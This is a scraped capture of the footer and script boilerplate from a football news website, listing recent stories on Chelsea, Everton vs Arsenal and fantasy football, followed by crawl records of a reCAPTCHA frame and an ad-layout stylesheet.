<style scoped>.tdi_73{vertical-align:baseline}.tdi_73>.wpb_wrapper,.tdi_73>.wpb_wrapper>.tdc-elements{display:block}.tdi_73>.wpb_wrapper>.tdc-elements{width:100%}.tdi_73>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_73>.wpb_wrapper{width:auto;height:auto}.tdi_73{width:80%!important;justify-content:flex-end!important;text-align:right!important}@media (min-width:768px) and (max-width:1018px){.tdi_73{width:75%!important}}@media (max-width:767px){.tdi_73{width:100%!important}}</style><div class="wpb_wrapper" ><div class="td_block_wrap td_block_list_menu tdi_74 td-blm-display-horizontal td-pb-border-top td_block_template_1 widget"  data-td-block-uid="tdi_74" >
<style>.tdi_74{margin-bottom:0px!important}@media (max-width:767px){.tdi_74{display:none!important}}</style>
<style>.td_block_list_menu ul{flex-wrap:wrap;margin-left:12px}.td_block_list_menu ul li{margin-left:0}.td_block_list_menu ul li a{display:flex;margin-left:0}.td_block_list_menu .td-blm-menu-item-txt{display:flex;align-items:center;flex-grow:1}.td_block_list_menu .sub-menu{padding-left:22px}.td_block_list_menu .sub-menu li{font-size:13px}.td_block_list_menu li.current-menu-item>a,.td_block_list_menu li.current-menu-ancestor>a,.td_block_list_menu li.current-category-ancestor>a,.td_block_list_menu li.current-page-ancestor>a{color:var(--td_theme_color,#4db2ec)}.td_block_list_menu .td-blm-sub-icon{display:flex;align-items:center;justify-content:center;margin-left:.6em;padding:0 .6em;transition:transform .2s ease-in-out}.td_block_list_menu .td-blm-sub-icon svg{display:block;width:1em;height:auto}.td_block_list_menu .td-blm-sub-icon svg,.td_block_list_menu .td-blm-sub-icon svg *{fill:currentColor}.td_block_list_menu.td-blm-display-accordion .menu-item-has-children ul{display:none}.td_block_list_menu.td-blm-display-accordion .menu-item-has-children-open>a>.td-blm-sub-icon{transform:rotate(180deg)}.td_block_list_menu.td-blm-display-horizontal ul{display:flex}body .tdi_74 ul{text-align:right;justify-content:flex-end;margin:0px}body .tdi_74 ul li a{justify-content:flex-end}body .tdi_74 .td-blm-menu-item-txt{flex-grow:unset}body .tdi_74 ul li{margin-right:40px}body .tdi_74 ul li:last-child{margin-right:0}body .tdi_74 a,body .tdi_74 .td-blm-sub-icon{color:#ffffff}body .tdi_74 li.current-menu-item>a,body .tdi_74 li.current-menu-ancestor>a,body .tdi_74 li.current-category-ancestor>a,body .tdi_74 li.current-page-ancestor>a,body .tdi_74 a:hover,body .tdi_74 li.current-menu-item>a>.td-blm-sub-icon,body .tdi_74 li.current-menu-ancestor>a>.td-blm-sub-icon,body .tdi_74 li.current-category-ancestor>a>.td-blm-sub-icon,body .tdi_74 li.current-page-ancestor>a>.td-blm-sub-icon,body .tdi_74 a:hover>.td-blm-sub-icon{color:#dd3333}body .tdi_74 li{font-family:Roboto Condensed!important;font-size:14px!important;line-height:80px!important;font-weight:700!important;text-transform:uppercase!important}@media (min-width:1019px) and (max-width:1140px){body .tdi_74 ul li{margin-right:36px}body .tdi_74 ul li:last-child{margin-right:0}body .tdi_74 li{line-height:70px!important}}@media (min-width:768px) and (max-width:1018px){body .tdi_74 ul li{margin-right:30px}body .tdi_74 ul li:last-child{margin-right:0}body .tdi_74 li{font-size:13px!important;line-height:70px!important}}@media (max-width:767px){body .tdi_74 ul li{margin-right:20px}body .tdi_74 ul li:last-child{margin-right:0}body .tdi_74 li{font-size:13px!important;line-height:30px!important}}</style><div class="td-block-title-wrap"></div><div id=tdi_74 class="td_block_inner td-fix-index"><div class="menu-ett-top-container"><ul id="menu-ett-top-1" class="menu"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-15926"><a href="https://lwosinc.com/apply"><span class="td-blm-menu-item-txt">Apply to Write</span></a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-29978"><a href="https://extratimetalk.com/ad-and-privacy-policy/"><span class="td-blm-menu-item-txt">Ad and Privacy Policy</span></a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-29984"><a href="https://extratimetalk.com/terms-of-use/"><span class="td-blm-menu-item-txt">Terms of Use</span></a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-29979"><a href="https://extratimetalk.com/about/"><span class="td-blm-menu-item-txt">About</span></a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-29977"><a href="https://extratimetalk.com/contact/"><span class="td-blm-menu-item-txt">Contact</span></a></li>
</ul></div></div></div></div></div></div></div><div id="tdi_75" class="tdc-row stretch_row_1200 td-stretch-content"><div class="vc_row tdi_76  wpb_row td-pb-row" >
<style scoped>.tdi_76,.tdi_76 .tdc-columns{min-height:0}.tdi_76,.tdi_76 .tdc-columns{display:block}.tdi_76 .tdc-columns{width:100%}.tdi_76:before,.tdi_76:after{display:table}.tdi_76{padding-bottom:20px!important}.tdi_76 .td_block_wrap{text-align:left}@media (min-width:1019px) and (max-width:1140px){.tdi_76{padding-bottom:13px!important}}@media (min-width:768px) and (max-width:1018px){.tdi_76{padding-bottom:11px!important}}@media (max-width:767px){.tdi_76{padding-bottom:14px!important}}</style><div class="vc_column tdi_78  wpb_column vc_column_container tdc-column td-pb-span12">
<style scoped>.tdi_78{vertical-align:baseline}.tdi_78>.wpb_wrapper,.tdi_78>.wpb_wrapper>.tdc-elements{display:block}.tdi_78>.wpb_wrapper>.tdc-elements{width:100%}.tdi_78>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_78>.wpb_wrapper{width:auto;height:auto}</style><div class="wpb_wrapper" ><div class="tdm_block td_block_wrap tdm_block_inline_text tdi_79 td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_79" >
<style>@media (max-width:767px){.tdi_79{justify-content:center!important;text-align:center!important}}</style>
<style>.tdm_block.tdm_block_inline_text{margin-bottom:0;vertical-align:top}.tdm_block.tdm_block_inline_text .tdm-descr{margin-bottom:0;-webkit-transform:translateZ(0);transform:translateZ(0)}.tdc-row-content-vert-center .tdm-inline-text-yes{vertical-align:middle}.tdc-row-content-vert-bottom .tdm-inline-text-yes{vertical-align:bottom}.tdi_79{text-align:left!important}.tdi_79 .tdm-descr{color:#888888;font-family:Roboto!important;font-size:14px!important}@media (min-width:1019px) and (max-width:1140px){.tdi_79 .tdm-descr{font-size:13px!important}}@media (min-width:768px) and (max-width:1018px){.tdi_79 .tdm-descr{font-size:13px!important}}@media (max-width:767px){.tdi_79 .tdm-descr{font-size:13px!important}}</style><p class="tdm-descr">© Copyright - Last Word On Sports INC 2011-2024</p></div></div></div></div></div></div></div>        </div>

    </div>
    

</div><!--close td-outer-wrap-->


<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/Newspaper/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
                <div class="td-more-articles-box">
                    <i class="td-icon-close td-close-more-articles-box"></i>
                    <span class="td-more-articles-box-title">MORE STORIES</span>
                    <div class="td-content-more-articles-box">

                    
        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://extratimetalk.com/enzo-marescas-future-at-chelsea-in-view/"  rel="bookmark" class="td-image-wrap " title="Enzo Maresca’s Future at Chelsea Gains Clarity Amidst Manchester City Links" ><img width="100" height="67" class="entry-thumb lazyload" data-src="https://extratimetalk.com/wp-content/uploads/2025/10/imago1068457987.jpg"  data-srcset="https://extratimetalk.com/wp-content/uploads/2025/10/imago1068457987.jpg 2559w, https://extratimetalk.com/wp-content/uploads/2025/10/imago1068457987-300x200.jpg 300w, https://extratimetalk.com/wp-content/uploads/2025/10/imago1068457987-1024x683.jpg 1024w, https://extratimetalk.com/wp-content/uploads/2025/10/imago1068457987-768x512.jpg 768w, https://extratimetalk.com/wp-content/uploads/2025/10/imago1068457987-1536x1024.jpg 1536w, https://extratimetalk.com/wp-content/uploads/2025/10/imago1068457987-2048x1365.jpg 2048w, https://extratimetalk.com/wp-content/uploads/2025/10/imago1068457987-630x420.jpg 630w, https://extratimetalk.com/wp-content/uploads/2025/10/imago1068457987-696x464.jpg 696w, https://extratimetalk.com/wp-content/uploads/2025/10/imago1068457987-1068x712.jpg 1068w, https://extratimetalk.com/wp-content/uploads/2025/10/imago1068457987-741x486.jpg 741w" data-sizes="(max-width: 100px) 100vw, 100px"  alt="Chelsea manager Enzo Maresca" title="Enzo Maresca’s Future at Chelsea Gains Clarity Amidst Manchester City Links" src="[data-uri]" style="--smush-placeholder-width: 100px; --smush-placeholder-aspect-ratio: 100/67;" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://extratimetalk.com/enzo-marescas-future-at-chelsea-in-view/"  rel="bookmark" title="Enzo Maresca’s Future at Chelsea Gains Clarity Amidst Manchester City Links">Enzo Maresca’s Future at Chelsea Gains Clarity Amidst Manchester City Links</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2025-12-20T10:07:51-05:00" >December 20, 2025</time></span>                            </div>
        </div>

        </div>

        
        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://extratimetalk.com/analytical-trends-tactical-discussions-global-football/"  rel="bookmark" class="td-image-wrap " title="Analytical Trends Influencing Tactical Discussions in Global Football Media" ><img width="98" height="70" class="entry-thumb lazyload" data-src="https://extratimetalk.com/wp-content/uploads/2025/10/imago1067954181-scaled.jpg"  data-srcset="https://extratimetalk.com/wp-content/uploads/2025/10/imago1067954181-scaled.jpg 2560w, https://extratimetalk.com/wp-content/uploads/2025/10/imago1067954181-300x214.jpg 300w, https://extratimetalk.com/wp-content/uploads/2025/10/imago1067954181-1024x731.jpg 1024w, https://extratimetalk.com/wp-content/uploads/2025/10/imago1067954181-768x549.jpg 768w, https://extratimetalk.com/wp-content/uploads/2025/10/imago1067954181-1536x1097.jpg 1536w, https://extratimetalk.com/wp-content/uploads/2025/10/imago1067954181-2048x1463.jpg 2048w, https://extratimetalk.com/wp-content/uploads/2025/10/imago1067954181-588x420.jpg 588w, https://extratimetalk.com/wp-content/uploads/2025/10/imago1067954181-696x497.jpg 696w, https://extratimetalk.com/wp-content/uploads/2025/10/imago1067954181-1068x763.jpg 1068w" data-sizes="(max-width: 98px) 100vw, 98px"  alt="How Technology Is Changing the Matchday Experience" title="Analytical Trends Influencing Tactical Discussions in Global Football Media" src="[data-uri]" style="--smush-placeholder-width: 98px; --smush-placeholder-aspect-ratio: 98/70;" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://extratimetalk.com/analytical-trends-tactical-discussions-global-football/"  rel="bookmark" title="Analytical Trends Influencing Tactical Discussions in Global Football Media">Analytical Trends Influencing Tactical Discussions in Global Football Media</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2025-12-20T09:46:18-05:00" >December 20, 2025</time></span>                            </div>
        </div>

        </div>

        
        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://extratimetalk.com/everton-vs-arsenal-english-premier-league-review/"  rel="bookmark" class="td-image-wrap " title="Premier League Gameweek 17: Everton vs Arsenal &#8211; Game Analysis, Betting tips and Prediction" ><img width="100" height="70" class="entry-thumb lazyload" data-src="https://extratimetalk.com/wp-content/uploads/2025/12/imago1070373076-100x70.jpg"  data-srcset="https://extratimetalk.com/wp-content/uploads/2025/12/imago1070373076-100x70.jpg 100w, https://extratimetalk.com/wp-content/uploads/2025/12/imago1070373076-218x150.jpg 218w" data-sizes="(max-width: 100px) 100vw, 100px"  alt="Premier League Gameweek 17: Everton vs Arsenal - Game Analysis, Betting tips and Prediction" title="Premier League Gameweek 17: Everton vs Arsenal &#8211; Game Analysis, Betting tips and Prediction" src="[data-uri]" style="--smush-placeholder-width: 100px; --smush-placeholder-aspect-ratio: 100/70;" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://extratimetalk.com/everton-vs-arsenal-english-premier-league-review/"  rel="bookmark" title="Premier League Gameweek 17: Everton vs Arsenal &#8211; Game Analysis, Betting tips and Prediction">Premier League Gameweek 17: Everton vs Arsenal &#8211; Game Analysis, Betting...</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2025-12-20T03:31:33-05:00" >December 20, 2025</time></span>                            </div>
        </div>

        </div>

        
        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://extratimetalk.com/fantasy-football-matchweek-17-fpl-tips/"  rel="bookmark" class="td-image-wrap " title="Fantasy Football Matchweek 17: Buy, Sell, Injury Report" ><img width="100" height="70" class="entry-thumb lazyload" data-src="https://extratimetalk.com/wp-content/uploads/2025/12/imago1070390577-100x70.jpg"  data-srcset="https://extratimetalk.com/wp-content/uploads/2025/12/imago1070390577-100x70.jpg 100w, https://extratimetalk.com/wp-content/uploads/2025/12/imago1070390577-218x150.jpg 218w" data-sizes="(max-width: 100px) 100vw, 100px"  alt="Fantasy Football Matchweek 17: Buy, Sell, Injury Report" title="Fantasy Football Matchweek 17: Buy, Sell, Injury Report" src="[data-uri]" style="--smush-placeholder-width: 100px; --smush-placeholder-aspect-ratio: 100/70;" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://extratimetalk.com/fantasy-football-matchweek-17-fpl-tips/"  rel="bookmark" title="Fantasy Football Matchweek 17: Buy, Sell, Injury Report">Fantasy Football Matchweek 17: Buy, Sell, Injury Report</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2025-12-19T14:55:39-05:00" >December 19, 2025</time></span>                            </div>
        </div>

        </div>

                            </div>
                </div>

    <!--

        Theme: Newspaper by tagDiv.com 2025
        Version: 12.7.3 (rara)
        Deploy mode: deploy
        
        uid: 69485008c11b6
    -->

    
<!-- Custom css from theme panel -->
<style type="text/css" media="screen">.td-fix-index{transform:unset!important}</style>

<script type="text/javascript" src="https://extratimetalk.com/wp-content/plugins/td-composer/legacy/Newspaper/js/tagdiv_theme.min.js?ver=12.7.3" id="td-site-min-js"></script>
<script type="text/javascript" src="https://extratimetalk.com/wp-content/plugins/td-composer/legacy/Newspaper/js/tdPostImages.js?ver=12.7.3" id="tdPostImages-js"></script>
<script type="text/javascript" src="https://extratimetalk.com/wp-content/plugins/td-composer/legacy/Newspaper/js/tdSmartSidebar.js?ver=12.7.3" id="tdSmartSidebar-js"></script>
<script type="text/javascript" src="https://extratimetalk.com/wp-content/plugins/td-composer/legacy/Newspaper/js/tdSocialSharing.js?ver=12.7.3" id="tdSocialSharing-js"></script>
<script type="text/javascript" src="https://extratimetalk.com/wp-content/plugins/td-composer/legacy/Newspaper/js/tdModalPostImages.js?ver=12.7.3" id="tdModalPostImages-js"></script>
<script type="text/javascript" src="https://extratimetalk.com/wp-includes/js/comment-reply.min.js?ver=6.9" id="comment-reply-js" async="async" data-wp-strategy="async" fetchpriority="low"></script>
<script type="text/javascript" id="smush-lazy-load-js-before">
/* <![CDATA[ */
var smushLazyLoadOptions = {"autoResizingEnabled":false,"autoResizeOptions":{"precision":5,"skipAutoWidth":true}};
//# sourceURL=smush-lazy-load-js-before
/* ]]> */
</script>
<script type="text/javascript" src="https://extratimetalk.com/wp-content/plugins/wp-smushit/app/assets/js/smush-lazy-load.min.js?ver=3.23.0" id="smush-lazy-load-js"></script>
<script type="text/javascript" src="https://extratimetalk.com/wp-content/plugins/td-cloud-library/assets/js/js_files_for_front.min.js?ver=6127d3b6131f900b2e62bb855b13dc3b" id="tdb_js_files_for_front-js"></script>
<script defer type="text/javascript" src="https://extratimetalk.com/wp-content/plugins/akismet/_inc/akismet-frontend.js?ver=1764381056" id="akismet-frontend-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://extratimetalk.com/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://extratimetalk.com/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>


<script type="text/javascript" src="https://extratimetalk.com/wp-content/plugins/td-composer/legacy/Newspaper/js/tdToTop.js?ver=12.7.3" id="tdToTop-js"></script>

<script type="text/javascript" src="https://extratimetalk.com/wp-content/plugins/td-composer/legacy/Newspaper/js/tdAjaxSearch.js?ver=12.7.3" id="tdAjaxSearch-js"></script>

<script type="text/javascript" src="https://extratimetalk.com/wp-content/plugins/td-composer/legacy/Newspaper/js/tdLogin.js?ver=12.7.3" id="tdLogin-js"></script>

<script type="text/javascript" src="https://extratimetalk.com/wp-content/plugins/td-composer/legacy/Newspaper/js/tdMenu.js?ver=12.7.3" id="tdMenu-js"></script>

<script type="text/javascript" src="https://extratimetalk.com/wp-content/plugins/td-composer/legacy/Newspaper/js/tdSmartSidebar.js?ver=12.7.3" id="tdSmartSidebar-js"></script>
<!-- JS generated by theme -->

<script type="text/javascript" id="td-generated-footer-js">
    
</script>


<script>var td_res_context_registered_atts=["style_general_single_title","style_general_title_single","style_bg_space","style_general_single_categories","style_general_post_meta","style_general_single_author","style_general_single_date","style_general_comments_count","style_general_bg_featured_image","style_general_single_content","style_general_column_title","style_general_related_post","style_general_single_post_share","style_general_list_menu","style_specific_list_menu_vertical","style_specific_list_menu_accordion","style_specific_list_menu_horizontal","style_general_inline_text"];</script>

<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"96dd46b9ea884509bda8ee91138b1b82","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 264
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="qmbc4um1oaZVyglDnxBJTA">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1766346766633');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>

--- FILE ---
content_type: text/css
request_url: https://a.pub.network/extratimetalk-com/cls.css
body_size: 15
content:
body {
	--fsAddBuffer: 22px;
}
[id='extratimetalk-com_extt_header'],
[id='extratimetalk-com_extt_right_rail_3'],
[id='extratimetalk-com_extt_incontent_2'],
[id='extratimetalk-com_extt_incontent_3'],
[id='extratimetalk-com_extt_right_rail_1'],
[id='extratimetalk-com_extt_incontent_1'],
[id='extratimetalk-com_extt_right_rail_2'],
[id='extratimetalk-com_extt_incontent_5'],
[id='extratimetalk-com_extt_incontent_4'],
[id='extratimetalk-com_extt_pushdown-pushdown-cls'] {
	display: flex;
	align-items: center;
	justify-content: center;
	flex-direction: column;
	min-height: calc(var(--height) + var(--fsAddBuffer));
	height: calc(var(--height) + var(--fsAddBuffer));
	width: 100%;
}
[id='extratimetalk-com_extt_header'] {
		--height: 100px;
}
[id='extratimetalk-com_extt_incontent_1'] {
		--height: 280px;
}
[id='extratimetalk-com_extt_incontent_2'] {
		--height: 280px;
}
[id='extratimetalk-com_extt_incontent_3'] {
		--height: 280px;
}
[id='extratimetalk-com_extt_incontent_4'] {
		--height: 280px;
}
[id='extratimetalk-com_extt_incontent_5'] {
		--height: 280px;
}
[id='extratimetalk-com_extt_pushdown-pushdown-cls'] {
		--height: 50px;
}
@media only screen and (min-width: 768px) {
	[id='extratimetalk-com_extt_header'] {
		--height: 100px;
	}
	[id='extratimetalk-com_extt_incontent_1'] {
		--height: 250px;
	}
	[id='extratimetalk-com_extt_incontent_2'] {
		--height: 250px;
	}
	[id='extratimetalk-com_extt_incontent_3'] {
		--height: 250px;
	}
	[id='extratimetalk-com_extt_incontent_4'] {
		--height: 250px;
	}
	[id='extratimetalk-com_extt_incontent_5'] {
		--height: 250px;
	}
	[id='extratimetalk-com_extt_pushdown-pushdown-cls'] {
		--height: 90px;
	}
	[id='extratimetalk-com_extt_right_rail_1'] {
		--height: 250px;
	}
	[id='extratimetalk-com_extt_right_rail_2'] {
		--height: 600px;
	}
	[id='extratimetalk-com_extt_right_rail_3'] {
		--height: 600px;
	}
}


--- FILE ---
content_type: text/plain;charset=UTF-8
request_url: https://c.pub.network/v2/c
body_size: -113
content:
25ffe5fa-15ce-42d6-81f2-6abf9741cdb1